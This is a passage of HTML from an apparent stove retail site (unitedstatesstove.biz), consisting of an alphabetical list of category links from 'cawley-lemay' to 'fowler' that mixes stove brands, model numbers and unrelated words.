	<li class="cat-item cat-item-1377"><a href="https://unitedstatesstove.biz/category/cawley-lemay-wood-burning-stove-with-woodland-detailing-model-600/" >cawley-lemay-wood-burning-stove-with-woodland-detailing-model-600</a>
</li>
	<li class="cat-item cat-item-2630"><a href="https://unitedstatesstove.biz/category/cawleylemay/" >cawleylemay</a>
</li>
	<li class="cat-item cat-item-686"><a href="https://unitedstatesstove.biz/category/cecilware/" >cecilware</a>
</li>
	<li class="cat-item cat-item-4336"><a href="https://unitedstatesstove.biz/category/cello/" >cello</a>
</li>
	<li class="cat-item cat-item-1696"><a href="https://unitedstatesstove.biz/category/cemi/" >cemi</a>
</li>
	<li class="cat-item cat-item-6663"><a href="https://unitedstatesstove.biz/category/cent/" >cent</a>
</li>
	<li class="cat-item cat-item-8854"><a href="https://unitedstatesstove.biz/category/centennial/" >centennial</a>
</li>
	<li class="cat-item cat-item-6462"><a href="https://unitedstatesstove.biz/category/central/" >central</a>
</li>
	<li class="cat-item cat-item-1054"><a href="https://unitedstatesstove.biz/category/century/" >century</a>
</li>
	<li class="cat-item cat-item-2157"><a href="https://unitedstatesstove.biz/category/ceramic/" >ceramic</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://unitedstatesstove.biz/category/chambers/" >chambers</a>
</li>
	<li class="cat-item cat-item-8355"><a href="https://unitedstatesstove.biz/category/chameleon/" >chameleon</a>
</li>
	<li class="cat-item cat-item-2144"><a href="https://unitedstatesstove.biz/category/champion/" >champion</a>
</li>
	<li class="cat-item cat-item-3759"><a href="https://unitedstatesstove.biz/category/changing/" >changing</a>
</li>
	<li class="cat-item cat-item-3561"><a href="https://unitedstatesstove.biz/category/channel/" >channel</a>
</li>
	<li class="cat-item cat-item-8294"><a href="https://unitedstatesstove.biz/category/chateau/" >chateau</a>
</li>
	<li class="cat-item cat-item-5521"><a href="https://unitedstatesstove.biz/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-1366"><a href="https://unitedstatesstove.biz/category/chef/" >chef</a>
</li>
	<li class="cat-item cat-item-1938"><a href="https://unitedstatesstove.biz/category/chemworld/" >chemworld</a>
</li>
	<li class="cat-item cat-item-1300"><a href="https://unitedstatesstove.biz/category/chesapeake/" >chesapeake</a>
</li>
	<li class="cat-item cat-item-3000"><a href="https://unitedstatesstove.biz/category/chevrolet/" >chevrolet</a>
</li>
	<li class="cat-item cat-item-4494"><a href="https://unitedstatesstove.biz/category/chevy/" >chevy</a>
</li>
	<li class="cat-item cat-item-5810"><a href="https://unitedstatesstove.biz/category/chicken/" >chicken</a>
</li>
	<li class="cat-item cat-item-3716"><a href="https://unitedstatesstove.biz/category/chill/" >chill</a>
</li>
	<li class="cat-item cat-item-8622"><a href="https://unitedstatesstove.biz/category/chilly/" >chilly</a>
</li>
	<li class="cat-item cat-item-5929"><a href="https://unitedstatesstove.biz/category/chimney/" >chimney</a>
</li>
	<li class="cat-item cat-item-3206"><a href="https://unitedstatesstove.biz/category/chinese/" >chinese</a>
</li>
	<li class="cat-item cat-item-7825"><a href="https://unitedstatesstove.biz/category/chromed/" >chromed</a>
</li>
	<li class="cat-item cat-item-2506"><a href="https://unitedstatesstove.biz/category/chrysler/" >chrysler</a>
</li>
	<li class="cat-item cat-item-423"><a href="https://unitedstatesstove.biz/category/chubby/" >chubby</a>
</li>
	<li class="cat-item cat-item-8073"><a href="https://unitedstatesstove.biz/category/cigar/" >cigar</a>
</li>
	<li class="cat-item cat-item-2244"><a href="https://unitedstatesstove.biz/category/cincinnati/" >cincinnati</a>
</li>
	<li class="cat-item cat-item-4153"><a href="https://unitedstatesstove.biz/category/circa/" >circa</a>
</li>
	<li class="cat-item cat-item-4012"><a href="https://unitedstatesstove.biz/category/civil/" >civil</a>
</li>
	<li class="cat-item cat-item-6184"><a href="https://unitedstatesstove.biz/category/classes/" >classes</a>
</li>
	<li class="cat-item cat-item-4031"><a href="https://unitedstatesstove.biz/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-7087"><a href="https://unitedstatesstove.biz/category/clay/" >clay</a>
</li>
	<li class="cat-item cat-item-368"><a href="https://unitedstatesstove.biz/category/clayton/" >clayton</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://unitedstatesstove.biz/category/cleaning/" >cleaning</a>
</li>
	<li class="cat-item cat-item-5087"><a href="https://unitedstatesstove.biz/category/cleanpair/" >cleanpair</a>
</li>
	<li class="cat-item cat-item-5308"><a href="https://unitedstatesstove.biz/category/cleveland/" >cleveland</a>
</li>
	<li class="cat-item cat-item-8052"><a href="https://unitedstatesstove.biz/category/climbed/" >climbed</a>
</li>
	<li class="cat-item cat-item-8500"><a href="https://unitedstatesstove.biz/category/clock/" >clock</a>
</li>
	<li class="cat-item cat-item-7024"><a href="https://unitedstatesstove.biz/category/close/" >close</a>
</li>
	<li class="cat-item cat-item-603"><a href="https://unitedstatesstove.biz/category/coal/" >coal</a>
</li>
	<li class="cat-item cat-item-6537"><a href="https://unitedstatesstove.biz/category/cobra/" >cobra</a>
</li>
	<li class="cat-item cat-item-431"><a href="https://unitedstatesstove.biz/category/coleman/" >coleman</a>
</li>
	<li class="cat-item cat-item-8760"><a href="https://unitedstatesstove.biz/category/colemen/" >colemen</a>
</li>
	<li class="cat-item cat-item-7995"><a href="https://unitedstatesstove.biz/category/collapsable/" >collapsable</a>
</li>
	<li class="cat-item cat-item-8042"><a href="https://unitedstatesstove.biz/category/collapsible/" >collapsible</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://unitedstatesstove.biz/category/collectible/" >collectible</a>
</li>
	<li class="cat-item cat-item-1273"><a href="https://unitedstatesstove.biz/category/collectors/" >collectors</a>
</li>
	<li class="cat-item cat-item-6496"><a href="https://unitedstatesstove.biz/category/colman/" >colman</a>
</li>
	<li class="cat-item cat-item-8460"><a href="https://unitedstatesstove.biz/category/columbus/" >columbus</a>
</li>
	<li class="cat-item cat-item-814"><a href="https://unitedstatesstove.biz/category/combination/" >combination</a>
</li>
	<li class="cat-item cat-item-7275"><a href="https://unitedstatesstove.biz/category/combo/" >combo</a>
</li>
	<li class="cat-item cat-item-1258"><a href="https://unitedstatesstove.biz/category/comfort/" >comfort</a>
</li>
	<li class="cat-item cat-item-2564"><a href="https://unitedstatesstove.biz/category/comfortbilt/" >comfortbilt</a>
</li>
	<li class="cat-item cat-item-6208"><a href="https://unitedstatesstove.biz/category/commander/" >commander</a>
</li>
	<li class="cat-item cat-item-3058"><a href="https://unitedstatesstove.biz/category/commercial/" >commercial</a>
</li>
	<li class="cat-item cat-item-1359"><a href="https://unitedstatesstove.biz/category/compact/" >compact</a>
</li>
	<li class="cat-item cat-item-4842"><a href="https://unitedstatesstove.biz/category/comparing/" >comparing</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://unitedstatesstove.biz/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-5318"><a href="https://unitedstatesstove.biz/category/compressor/" >compressor</a>
</li>
	<li class="cat-item cat-item-4150"><a href="https://unitedstatesstove.biz/category/concentrus/" >concentrus</a>
</li>
	<li class="cat-item cat-item-1698"><a href="https://unitedstatesstove.biz/category/concession/" >concession</a>
</li>
	<li class="cat-item cat-item-2775"><a href="https://unitedstatesstove.biz/category/condar/" >condar</a>
</li>
	<li class="cat-item cat-item-7986"><a href="https://unitedstatesstove.biz/category/continental/" >continental</a>
</li>
	<li class="cat-item cat-item-1046"><a href="https://unitedstatesstove.biz/category/control/" >control</a>
</li>
	<li class="cat-item cat-item-6260"><a href="https://unitedstatesstove.biz/category/controllers/" >controllers</a>
</li>
	<li class="cat-item cat-item-2327"><a href="https://unitedstatesstove.biz/category/convection/" >convection</a>
</li>
	<li class="cat-item cat-item-7905"><a href="https://unitedstatesstove.biz/category/convenient/" >convenient</a>
</li>
	<li class="cat-item cat-item-456"><a href="https://unitedstatesstove.biz/category/cook/" >cook</a>
</li>
	<li class="cat-item cat-item-5422"><a href="https://unitedstatesstove.biz/category/cooking/" >cooking</a>
</li>
	<li class="cat-item cat-item-6960"><a href="https://unitedstatesstove.biz/category/cooktek/" >cooktek</a>
</li>
	<li class="cat-item cat-item-1255"><a href="https://unitedstatesstove.biz/category/corn/" >corn</a>
</li>
	<li class="cat-item cat-item-8234"><a href="https://unitedstatesstove.biz/category/corning/" >corning</a>
</li>
	<li class="cat-item cat-item-3434"><a href="https://unitedstatesstove.biz/category/cornue/" >cornue</a>
</li>
	<li class="cat-item cat-item-4740"><a href="https://unitedstatesstove.biz/category/cost/" >cost</a>
</li>
	<li class="cat-item cat-item-7527"><a href="https://unitedstatesstove.biz/category/costco/" >costco</a>
</li>
	<li class="cat-item cat-item-8594"><a href="https://unitedstatesstove.biz/category/could/" >could</a>
</li>
	<li class="cat-item cat-item-4506"><a href="https://unitedstatesstove.biz/category/counter/" >counter</a>
</li>
	<li class="cat-item cat-item-8167"><a href="https://unitedstatesstove.biz/category/countertop/" >countertop</a>
</li>
	<li class="cat-item cat-item-883"><a href="https://unitedstatesstove.biz/category/country/" >country</a>
</li>
	<li class="cat-item cat-item-7128"><a href="https://unitedstatesstove.biz/category/coverking/" >coverking</a>
</li>
	<li class="cat-item cat-item-3103"><a href="https://unitedstatesstove.biz/category/coverlay/" >coverlay</a>
</li>
	<li class="cat-item cat-item-4356"><a href="https://unitedstatesstove.biz/category/cowboy/" >cowboy</a>
</li>
	<li class="cat-item cat-item-4446"><a href="https://unitedstatesstove.biz/category/craftsman/" >craftsman</a>
</li>
	<li class="cat-item cat-item-2044"><a href="https://unitedstatesstove.biz/category/crescent/" >crescent</a>
</li>
	<li class="cat-item cat-item-8184"><a href="https://unitedstatesstove.biz/category/criditpid/" >criditpid</a>
</li>
	<li class="cat-item cat-item-5785"><a href="https://unitedstatesstove.biz/category/critical/" >critical</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://unitedstatesstove.biz/category/croix/" >croix</a>
</li>
	<li class="cat-item cat-item-7517"><a href="https://unitedstatesstove.biz/category/crosley/" >crosley</a>
</li>
	<li class="cat-item cat-item-4005"><a href="https://unitedstatesstove.biz/category/crown/" >crown</a>
</li>
	<li class="cat-item cat-item-7603"><a href="https://unitedstatesstove.biz/category/crucial/" >crucial</a>
</li>
	<li class="cat-item cat-item-8164"><a href="https://unitedstatesstove.biz/category/cruise/" >cruise</a>
</li>
	<li class="cat-item cat-item-4438"><a href="https://unitedstatesstove.biz/category/crye/" >crye</a>
</li>
	<li class="cat-item cat-item-4331"><a href="https://unitedstatesstove.biz/category/cuisinart/" >cuisinart</a>
</li>
	<li class="cat-item cat-item-4108"><a href="https://unitedstatesstove.biz/category/curt/" >curt</a>
</li>
	<li class="cat-item cat-item-4046"><a href="https://unitedstatesstove.biz/category/cushman/" >cushman</a>
</li>
	<li class="cat-item cat-item-3581"><a href="https://unitedstatesstove.biz/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-3977"><a href="https://unitedstatesstove.biz/category/customer/" >customer</a>
</li>
	<li class="cat-item cat-item-1738"><a href="https://unitedstatesstove.biz/category/cyber/" >cyber</a>
</li>
	<li class="cat-item cat-item-4197"><a href="https://unitedstatesstove.biz/category/d123/" >d123</a>
</li>
	<li class="cat-item cat-item-5511"><a href="https://unitedstatesstove.biz/category/d208/" >d208</a>
</li>
	<li class="cat-item cat-item-8247"><a href="https://unitedstatesstove.biz/category/d20e/" >d20e</a>
</li>
	<li class="cat-item cat-item-5138"><a href="https://unitedstatesstove.biz/category/d216/" >d216</a>
</li>
	<li class="cat-item cat-item-2415"><a href="https://unitedstatesstove.biz/category/dacor/" >dacor</a>
</li>
	<li class="cat-item cat-item-949"><a href="https://unitedstatesstove.biz/category/daguerreotype/" >daguerreotype</a>
</li>
	<li class="cat-item cat-item-5882"><a href="https://unitedstatesstove.biz/category/damn/" >damn</a>
</li>
	<li class="cat-item cat-item-3439"><a href="https://unitedstatesstove.biz/category/danley/" >danley</a>
</li>
	<li class="cat-item cat-item-388"><a href="https://unitedstatesstove.biz/category/danson/" >danson</a>
</li>
	<li class="cat-item cat-item-3066"><a href="https://unitedstatesstove.biz/category/dash/" >dash</a>
</li>
	<li class="cat-item cat-item-5958"><a href="https://unitedstatesstove.biz/category/dayton/" >dayton</a>
</li>
	<li class="cat-item cat-item-8029"><a href="https://unitedstatesstove.biz/category/de81-08448a/" >de81-08448a</a>
</li>
	<li class="cat-item cat-item-8252"><a href="https://unitedstatesstove.biz/category/de81-09179a/" >de81-09179a</a>
</li>
	<li class="cat-item cat-item-6719"><a href="https://unitedstatesstove.biz/category/dead/" >dead</a>
</li>
	<li class="cat-item cat-item-2530"><a href="https://unitedstatesstove.biz/category/dean/" >dean</a>
</li>
	<li class="cat-item cat-item-5949"><a href="https://unitedstatesstove.biz/category/decor/" >decor</a>
</li>
	<li class="cat-item cat-item-2504"><a href="https://unitedstatesstove.biz/category/deep/" >deep</a>
</li>
	<li class="cat-item cat-item-3495"><a href="https://unitedstatesstove.biz/category/define/" >define</a>
</li>
	<li class="cat-item cat-item-1393"><a href="https://unitedstatesstove.biz/category/deluxe/" >deluxe</a>
</li>
	<li class="cat-item cat-item-1124"><a href="https://unitedstatesstove.biz/category/demo/" >demo</a>
</li>
	<li class="cat-item cat-item-6773"><a href="https://unitedstatesstove.biz/category/denso/" >denso</a>
</li>
	<li class="cat-item cat-item-926"><a href="https://unitedstatesstove.biz/category/derco/" >derco</a>
</li>
	<li class="cat-item cat-item-4166"><a href="https://unitedstatesstove.biz/category/destination/" >destination</a>
</li>
	<li class="cat-item cat-item-3776"><a href="https://unitedstatesstove.biz/category/detectores/" >detectores</a>
</li>
	<li class="cat-item cat-item-4381"><a href="https://unitedstatesstove.biz/category/detroit/" >detroit</a>
</li>
	<li class="cat-item cat-item-4756"><a href="https://unitedstatesstove.biz/category/dewalt/" >dewalt</a>
</li>
	<li class="cat-item cat-item-8135"><a href="https://unitedstatesstove.biz/category/dg97-00074d/" >dg97-00074d</a>
</li>
	<li class="cat-item cat-item-7881"><a href="https://unitedstatesstove.biz/category/didn/" >didn</a>
</li>
	<li class="cat-item cat-item-8047"><a href="https://unitedstatesstove.biz/category/diesel/" >diesel</a>
</li>
	<li class="cat-item cat-item-5493"><a href="https://unitedstatesstove.biz/category/dimplex/" >dimplex</a>
</li>
	<li class="cat-item cat-item-4407"><a href="https://unitedstatesstove.biz/category/disappointing/" >disappointing</a>
</li>
	<li class="cat-item cat-item-3091"><a href="https://unitedstatesstove.biz/category/discovery/" >discovery</a>
</li>
	<li class="cat-item cat-item-5734"><a href="https://unitedstatesstove.biz/category/diver/" >diver</a>
</li>
	<li class="cat-item cat-item-1622"><a href="https://unitedstatesstove.biz/category/dixie/" >dixie</a>
</li>
	<li class="cat-item cat-item-6796"><a href="https://unitedstatesstove.biz/category/dolan/" >dolan</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://unitedstatesstove.biz/category/domestic/" >domestic</a>
</li>
	<li class="cat-item cat-item-8612"><a href="https://unitedstatesstove.biz/category/dominion/" >dominion</a>
</li>
	<li class="cat-item cat-item-7901"><a href="https://unitedstatesstove.biz/category/door/" >door</a>
</li>
	<li class="cat-item cat-item-2218"><a href="https://unitedstatesstove.biz/category/dosko/" >dosko</a>
</li>
	<li class="cat-item cat-item-331"><a href="https://unitedstatesstove.biz/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-1730"><a href="https://unitedstatesstove.biz/category/double-wall/" >double-wall</a>
</li>
	<li class="cat-item cat-item-4981"><a href="https://unitedstatesstove.biz/category/dragon/" >dragon</a>
</li>
	<li class="cat-item cat-item-8283"><a href="https://unitedstatesstove.biz/category/driving/" >driving</a>
</li>
	<li class="cat-item cat-item-9027"><a href="https://unitedstatesstove.biz/category/drolet/" >drolet</a>
</li>
	<li class="cat-item cat-item-7831"><a href="https://unitedstatesstove.biz/category/drone/" >drone</a>
</li>
	<li class="cat-item cat-item-1539"><a href="https://unitedstatesstove.biz/category/drop/" >drop</a>
</li>
	<li class="cat-item cat-item-3478"><a href="https://unitedstatesstove.biz/category/dtl-100i/" >dtl-100i</a>
</li>
	<li class="cat-item cat-item-3849"><a href="https://unitedstatesstove.biz/category/dual/" >dual</a>
</li>
	<li class="cat-item cat-item-5303"><a href="https://unitedstatesstove.biz/category/ducati/" >ducati</a>
</li>
	<li class="cat-item cat-item-6404"><a href="https://unitedstatesstove.biz/category/duluth/" >duluth</a>
</li>
	<li class="cat-item cat-item-7202"><a href="https://unitedstatesstove.biz/category/dumbest/" >dumbest</a>
</li>
	<li class="cat-item cat-item-5718"><a href="https://unitedstatesstove.biz/category/durablack/" >durablack</a>
</li>
	<li class="cat-item cat-item-7486"><a href="https://unitedstatesstove.biz/category/duraflame/" >duraflame</a>
</li>
	<li class="cat-item cat-item-2739"><a href="https://unitedstatesstove.biz/category/duraflex/" >duraflex</a>
</li>
	<li class="cat-item cat-item-1524"><a href="https://unitedstatesstove.biz/category/duraplus/" >duraplus</a>
</li>
	<li class="cat-item cat-item-6683"><a href="https://unitedstatesstove.biz/category/duratech/" >duratech</a>
</li>
	<li class="cat-item cat-item-908"><a href="https://unitedstatesstove.biz/category/duravent/" >duravent</a>
</li>
	<li class="cat-item cat-item-1689"><a href="https://unitedstatesstove.biz/category/dutchwest/" >dutchwest</a>
</li>
	<li class="cat-item cat-item-2714"><a href="https://unitedstatesstove.biz/category/dv30b/" >dv30b</a>
</li>
	<li class="cat-item cat-item-8078"><a href="https://unitedstatesstove.biz/category/dwyer/" >dwyer</a>
</li>
	<li class="cat-item cat-item-4214"><a href="https://unitedstatesstove.biz/category/dynamic/" >dynamic</a>
</li>
	<li class="cat-item cat-item-699"><a href="https://unitedstatesstove.biz/category/dynamite/" >dynamite</a>
</li>
	<li class="cat-item cat-item-7509"><a href="https://unitedstatesstove.biz/category/dynisco/" >dynisco</a>
</li>
	<li class="cat-item cat-item-7369"><a href="https://unitedstatesstove.biz/category/dytran/" >dytran</a>
</li>
	<li class="cat-item cat-item-5091"><a href="https://unitedstatesstove.biz/category/eagle/" >eagle</a>
</li>
	<li class="cat-item cat-item-2350"><a href="https://unitedstatesstove.biz/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-339"><a href="https://unitedstatesstove.biz/category/earth/" >earth</a>
</li>
	<li class="cat-item cat-item-3198"><a href="https://unitedstatesstove.biz/category/eastern/" >eastern</a>
</li>
	<li class="cat-item cat-item-1165"><a href="https://unitedstatesstove.biz/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-7750"><a href="https://unitedstatesstove.biz/category/eating/" >eating</a>
</li>
	<li class="cat-item cat-item-4607"><a href="https://unitedstatesstove.biz/category/ebike/" >ebike</a>
</li>
	<li class="cat-item cat-item-4191"><a href="https://unitedstatesstove.biz/category/ecco/" >ecco</a>
</li>
	<li class="cat-item cat-item-2572"><a href="https://unitedstatesstove.biz/category/ecoaire/" >ecoaire</a>
</li>
	<li class="cat-item cat-item-650"><a href="https://unitedstatesstove.biz/category/ecozoom/" >ecozoom</a>
</li>
	<li class="cat-item cat-item-2783"><a href="https://unitedstatesstove.biz/category/efireplacestore/" >efireplacestore</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://unitedstatesstove.biz/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-7959"><a href="https://unitedstatesstove.biz/category/electrics/" >electrics</a>
</li>
	<li class="cat-item cat-item-6444"><a href="https://unitedstatesstove.biz/category/electro-tech/" >electro-tech</a>
</li>
	<li class="cat-item cat-item-4169"><a href="https://unitedstatesstove.biz/category/electro-voice/" >electro-voice</a>
</li>
	<li class="cat-item cat-item-8471"><a href="https://unitedstatesstove.biz/category/electromatics/" >electromatics</a>
</li>
	<li class="cat-item cat-item-4887"><a href="https://unitedstatesstove.biz/category/electroscope/" >electroscope</a>
</li>
	<li class="cat-item cat-item-5517"><a href="https://unitedstatesstove.biz/category/electroscopes/" >electroscopes</a>
</li>
	<li class="cat-item cat-item-7257"><a href="https://unitedstatesstove.biz/category/elegant/" >elegant</a>
</li>
	<li class="cat-item cat-item-5118"><a href="https://unitedstatesstove.biz/category/elite/" >elite</a>
</li>
	<li class="cat-item cat-item-8278"><a href="https://unitedstatesstove.biz/category/elkhart/" >elkhart</a>
</li>
	<li class="cat-item cat-item-1996"><a href="https://unitedstatesstove.biz/category/elmira/" >elmira</a>
</li>
	<li class="cat-item cat-item-1007"><a href="https://unitedstatesstove.biz/category/ember/" >ember</a>
</li>
	<li class="cat-item cat-item-1455"><a href="https://unitedstatesstove.biz/category/emberlit/" >emberlit</a>
</li>
	<li class="cat-item cat-item-8653"><a href="https://unitedstatesstove.biz/category/emenee/" >emenee</a>
</li>
	<li class="cat-item cat-item-4480"><a href="https://unitedstatesstove.biz/category/empava/" >empava</a>
</li>
	<li class="cat-item cat-item-2023"><a href="https://unitedstatesstove.biz/category/empire/" >empire</a>
</li>
	<li class="cat-item cat-item-6275"><a href="https://unitedstatesstove.biz/category/empty/" >empty</a>
</li>
	<li class="cat-item cat-item-6146"><a href="https://unitedstatesstove.biz/category/engine/" >engine</a>
</li>
	<li class="cat-item cat-item-662"><a href="https://unitedstatesstove.biz/category/england/" >england</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://unitedstatesstove.biz/category/englander/" >englander</a>
</li>
	<li class="cat-item cat-item-393"><a href="https://unitedstatesstove.biz/category/englands/" >englands</a>
</li>
	<li class="cat-item cat-item-612"><a href="https://unitedstatesstove.biz/category/enviro/" >enviro</a>
</li>
	<li class="cat-item cat-item-779"><a href="https://unitedstatesstove.biz/category/envirofire/" >envirofire</a>
</li>
	<li class="cat-item cat-item-1080"><a href="https://unitedstatesstove.biz/category/envirofit/" >envirofit</a>
</li>
	<li class="cat-item cat-item-6957"><a href="https://unitedstatesstove.biz/category/ep62-1/" >ep62-1</a>
</li>
	<li class="cat-item cat-item-8014"><a href="https://unitedstatesstove.biz/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-5095"><a href="https://unitedstatesstove.biz/category/eriez/" >eriez</a>
</li>
	<li class="cat-item cat-item-5341"><a href="https://unitedstatesstove.biz/category/escort/" >escort</a>
</li>
	<li class="cat-item cat-item-6363"><a href="https://unitedstatesstove.biz/category/estufa/" >estufa</a>
</li>
	<li class="cat-item cat-item-6889"><a href="https://unitedstatesstove.biz/category/evacuate/" >evacuate</a>
</li>
	<li class="cat-item cat-item-1003"><a href="https://unitedstatesstove.biz/category/evernew/" >evernew</a>
</li>
	<li class="cat-item cat-item-6435"><a href="https://unitedstatesstove.biz/category/every/" >every</a>
</li>
	<li class="cat-item cat-item-7216"><a href="https://unitedstatesstove.biz/category/exact/" >exact</a>
</li>
	<li class="cat-item cat-item-549"><a href="https://unitedstatesstove.biz/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-8579"><a href="https://unitedstatesstove.biz/category/excelsior/" >excelsior</a>
</li>
	<li class="cat-item cat-item-2082"><a href="https://unitedstatesstove.biz/category/exceptionally/" >exceptionally</a>
</li>
	<li class="cat-item cat-item-7029"><a href="https://unitedstatesstove.biz/category/exercise/" >exercise</a>
</li>
	<li class="cat-item cat-item-4574"><a href="https://unitedstatesstove.biz/category/exhaust/" >exhaust</a>
</li>
	<li class="cat-item cat-item-5634"><a href="https://unitedstatesstove.biz/category/exothermic/" >exothermic</a>
</li>
	<li class="cat-item cat-item-7835"><a href="https://unitedstatesstove.biz/category/expand/" >expand</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://unitedstatesstove.biz/category/expedition/" >expedition</a>
</li>
	<li class="cat-item cat-item-5761"><a href="https://unitedstatesstove.biz/category/explorer/" >explorer</a>
</li>
	<li class="cat-item cat-item-6246"><a href="https://unitedstatesstove.biz/category/exploring/" >exploring</a>
</li>
	<li class="cat-item cat-item-6978"><a href="https://unitedstatesstove.biz/category/exquisitely/" >exquisitely</a>
</li>
	<li class="cat-item cat-item-3377"><a href="https://unitedstatesstove.biz/category/extreme/" >extreme</a>
</li>
	<li class="cat-item cat-item-4975"><a href="https://unitedstatesstove.biz/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-3015"><a href="https://unitedstatesstove.biz/category/exway/" >exway</a>
</li>
	<li class="cat-item cat-item-4779"><a href="https://unitedstatesstove.biz/category/fabulous/" >fabulous</a>
</li>
	<li class="cat-item cat-item-6690"><a href="https://unitedstatesstove.biz/category/factory/" >factory</a>
</li>
	<li class="cat-item cat-item-7804"><a href="https://unitedstatesstove.biz/category/fairchild/" >fairchild</a>
</li>
	<li class="cat-item cat-item-3047"><a href="https://unitedstatesstove.biz/category/fairway/" >fairway</a>
</li>
	<li class="cat-item cat-item-5125"><a href="https://unitedstatesstove.biz/category/family/" >family</a>
</li>
	<li class="cat-item cat-item-1838"><a href="https://unitedstatesstove.biz/category/fan12003/" >fan12003</a>
</li>
	<li class="cat-item cat-item-2241"><a href="https://unitedstatesstove.biz/category/fancy/" >fancy</a>
</li>
	<li class="cat-item cat-item-3897"><a href="https://unitedstatesstove.biz/category/fantastic/" >fantastic</a>
</li>
	<li class="cat-item cat-item-7470"><a href="https://unitedstatesstove.biz/category/farmhouse/" >farmhouse</a>
</li>
	<li class="cat-item cat-item-1100"><a href="https://unitedstatesstove.biz/category/feature/" >feature</a>
</li>
	<li class="cat-item cat-item-3593"><a href="https://unitedstatesstove.biz/category/features/" >features</a>
</li>
	<li class="cat-item cat-item-6471"><a href="https://unitedstatesstove.biz/category/feds/" >feds</a>
</li>
	<li class="cat-item cat-item-5861"><a href="https://unitedstatesstove.biz/category/feet/" >feet</a>
</li>
	<li class="cat-item cat-item-4115"><a href="https://unitedstatesstove.biz/category/fender/" >fender</a>
</li>
	<li class="cat-item cat-item-2251"><a href="https://unitedstatesstove.biz/category/fenton/" >fenton</a>
</li>
	<li class="cat-item cat-item-4067"><a href="https://unitedstatesstove.biz/category/ferrada/" >ferrada</a>
</li>
	<li class="cat-item cat-item-2359"><a href="https://unitedstatesstove.biz/category/fgif3036tf/" >fgif3036tf</a>
</li>
	<li class="cat-item cat-item-1846"><a href="https://unitedstatesstove.biz/category/fighter/" >fighter</a>
</li>
	<li class="cat-item cat-item-6644"><a href="https://unitedstatesstove.biz/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-4435"><a href="https://unitedstatesstove.biz/category/find/" >find</a>
</li>
	<li class="cat-item cat-item-8360"><a href="https://unitedstatesstove.biz/category/find-r-scope/" >find-r-scope</a>
</li>
	<li class="cat-item cat-item-8715"><a href="https://unitedstatesstove.biz/category/finding/" >finding</a>
</li>
	<li class="cat-item cat-item-5940"><a href="https://unitedstatesstove.biz/category/fire/" >fire</a>
</li>
	<li class="cat-item cat-item-7148"><a href="https://unitedstatesstove.biz/category/firebox/" >firebox</a>
</li>
	<li class="cat-item cat-item-5623"><a href="https://unitedstatesstove.biz/category/firehiking/" >firehiking</a>
</li>
	<li class="cat-item cat-item-2847"><a href="https://unitedstatesstove.biz/category/fireplace/" >fireplace</a>
</li>
	<li class="cat-item cat-item-7595"><a href="https://unitedstatesstove.biz/category/fireplacebox/" >fireplacebox</a>
</li>
	<li class="cat-item cat-item-7664"><a href="https://unitedstatesstove.biz/category/firing/" >firing</a>
</li>
	<li class="cat-item cat-item-2994"><a href="https://unitedstatesstove.biz/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-544"><a href="https://unitedstatesstove.biz/category/fisher/" >fisher</a>
</li>
	<li class="cat-item cat-item-3102"><a href="https://unitedstatesstove.biz/category/fits/" >fits</a>
</li>
	<li class="cat-item cat-item-2704"><a href="https://unitedstatesstove.biz/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-2859"><a href="https://unitedstatesstove.biz/category/flames/" >flames</a>
</li>
	<li class="cat-item cat-item-4205"><a href="https://unitedstatesstove.biz/category/flamethrower/" >flamethrower</a>
</li>
	<li class="cat-item cat-item-1395"><a href="https://unitedstatesstove.biz/category/flap/" >flap</a>
</li>
	<li class="cat-item cat-item-2060"><a href="https://unitedstatesstove.biz/category/flash/" >flash</a>
</li>
	<li class="cat-item cat-item-2149"><a href="https://unitedstatesstove.biz/category/flat/" >flat</a>
</li>
	<li class="cat-item cat-item-2315"><a href="https://unitedstatesstove.biz/category/flinson/" >flinson</a>
</li>
	<li class="cat-item cat-item-6914"><a href="https://unitedstatesstove.biz/category/florence/" >florence</a>
</li>
	<li class="cat-item cat-item-1117"><a href="https://unitedstatesstove.biz/category/flueless/" >flueless</a>
</li>
	<li class="cat-item cat-item-8547"><a href="https://unitedstatesstove.biz/category/fluke/" >fluke</a>
</li>
	<li class="cat-item cat-item-3869"><a href="https://unitedstatesstove.biz/category/fold/" >fold</a>
</li>
	<li class="cat-item cat-item-8640"><a href="https://unitedstatesstove.biz/category/foldable/" >foldable</a>
</li>
	<li class="cat-item cat-item-5955"><a href="https://unitedstatesstove.biz/category/food/" >food</a>
</li>
	<li class="cat-item cat-item-7740"><a href="https://unitedstatesstove.biz/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-3936"><a href="https://unitedstatesstove.biz/category/foredom/" >foredom</a>
</li>
	<li class="cat-item cat-item-6730"><a href="https://unitedstatesstove.biz/category/forest/" >forest</a>
</li>
	<li class="cat-item cat-item-6150"><a href="https://unitedstatesstove.biz/category/forever/" >forever</a>
</li>
	<li class="cat-item cat-item-5244"><a href="https://unitedstatesstove.biz/category/forgiato/" >forgiato</a>
</li>
	<li class="cat-item cat-item-6830"><a href="https://unitedstatesstove.biz/category/fosgate/" >fosgate</a>
</li>
	<li class="cat-item cat-item-6528"><a href="https://unitedstatesstove.biz/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-3828"><a href="https://unitedstatesstove.biz/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-7142"><a href="https://unitedstatesstove.biz/category/fowler/" >fowler</a>
</li>
